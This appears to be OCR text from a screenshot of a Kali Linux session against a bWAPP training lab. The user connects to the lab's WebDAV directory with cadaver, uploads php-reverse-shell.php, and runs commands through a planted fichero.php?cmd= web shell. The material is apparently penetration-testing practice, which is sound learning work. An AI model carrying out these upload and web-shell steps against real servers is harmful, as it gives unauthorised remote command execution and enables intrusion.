 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
10:29
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# cadaver
dav:!> open http://192.168.1.12/webvad/
Could not access /webvad/ (not WebDAV-enabled?):
405 Method Not Allowed
Connection to `192.168.1.12' closed.
dav:!> open http://192.168.1.12/webdav/
dav:/webdav/> dir
Unrecognised command. Type 'help' for a list of commands.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Iron_Man.pdf 543803 Nov 2 2014
Terminator_Salvation.pdf 462949 Nov 2 2014
The_Amazing_Spider-Man.pdf 544600 Nov 2 2014
The_Cabin_in_the_Woods.pdf 526187 Nov 2 2014
The_Dark_Knight_Rises.pdf 756522 Nov 2 2014
The_Incredible_Hulk.pdf 618117 Nov 2 2014
bWAPP_intro.pdf 5010042 Nov 2 2014
fichero.php 67 Jan 15 09:15
dav:/webdav/> put php-reverse-shell.php php-reverse-shell.php
Uploading php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5494 bytes succeeded.
dav:/webdav/>
bWAPP - Security Misconf
192.168.1.12/webdav/fichero.
192.168.1.12/webdav/fichero.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
t
Iron_Man.pdf
Terminator_Salvation.pdf
The_Amazing_Spider-Man.pdf
The_Cabin_in_the_Woods.pdf
The_Dark_Knight_Rises.pdf
The_Incredible_Hulk.pdf
bWAPP_intro.pdf
fichero.php
php-reverse-shell.php